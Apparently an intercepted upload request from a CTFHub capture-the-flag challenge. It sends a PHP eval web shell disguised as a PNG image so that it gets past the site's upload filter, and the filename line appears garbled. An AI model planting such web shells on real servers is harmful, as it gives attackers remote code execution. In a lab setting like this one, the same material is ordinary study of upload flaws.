 Request to http://challenge-1bbaa57e565357e0.sandbox.ctfhub.com:10080 [47.98.148.7]
Forward Drop Intercept is on Action Comm
Raw Params Headers Hex
POST / HTTP/1.1
Host: challenge-1bbaa57e565357e0.sandbox.ctfhub.com:10080
Content-Length: 312
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challenge-1bbaa57e565357e0.sandbox.ctfhub.com:10080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6alxojShYOrsiheb
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://challenge-1bbaa57e565357e0.sandbox.ctfhub.com:10080/
Accept-Encoding: gzip, deflate
Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7
Cookie: UM_distinctid=17848606931db4-0733bf671bf2b6-5771133-190140-17848606932a77
Connection: close
------WebKitFormBoundary6alxojShYOrsiheb
Content-Disposition: form-data; name="file"; filename="shell.png" shell.php
Content-Type: image/png
<?php eval(@$_POST['kite']); ?>
------WebKitFormBoundary6alxojShYOrsiheb
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundary6alxojShYOrsiheb--